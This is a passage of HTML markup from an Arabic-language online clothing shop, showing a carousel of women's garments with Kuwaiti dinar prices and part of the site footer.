							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r.avif 750w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R.avif 750w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m.avif 750w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg.avif 750w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="300" height="300" src="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" data-key="4031a68e0e" data-product-id="22497" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/">تنكري كامل مع التاج و التنورة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-270/?add-to-cart=22497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22497" data-product_sku="wol519" aria-label="إضافة إلى عربة التسوق: &quot;تنكري كامل مع التاج و التنورة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;تنكري كامل مع التاج و التنورة&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22497" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" data-id="22497" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22497"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-28001 status-publish last instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="28001">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/" class="product-image-link">
			<img loading="lazy" width="450" height="571" src="https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-450x571.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-450x571.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-150x190.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-595x756.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-236x300.jpg 236w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-118x150.jpg 118w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1.jpg 630w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/" data-key="4031a68e0e" data-product-id="28001" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-270/?add-to-cart=28001" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28001" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="28001" data-product_sku="wol542" aria-label="إضافة إلى عربة التسوق: &quot;توب&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;توب&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28001" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/" data-id="28001" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28001"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-22330 status-publish first instock product_cat-new product_cat-36 product_cat-sale has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="6" data-id="22330">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-100x100.webp 100w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO.webp 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-41%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-key="4031a68e0e" data-product-id="22330" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/">شورت</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;2.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22330" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22330" data-product_sku="WOL145" aria-label="تحديد الخيارات لـ &quot;شورت&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22330" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-id="22330" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22330"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-35359 status-publish last instock product_cat-36 product_cat-corset has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="35359">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" data-key="4031a68e0e" data-product-id="35359" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/">مشد</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35359" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="35359" data-product_sku="wol579-" aria-label="تحديد الخيارات لـ &quot;مشد&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35359" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" data-id="35359" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="35359"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-40067 status-publish first instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="40067">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01y9k3xA1uKIRYKh3wZ_4213536018-0-cib.jpg 600w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/" data-key="4031a68e0e" data-product-id="40067" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/">برا</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40067" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="40067" data-product_sku="wol338-" aria-label="تحديد الخيارات لـ &quot;برا&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_40067" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/" data-id="40067" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="40067"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
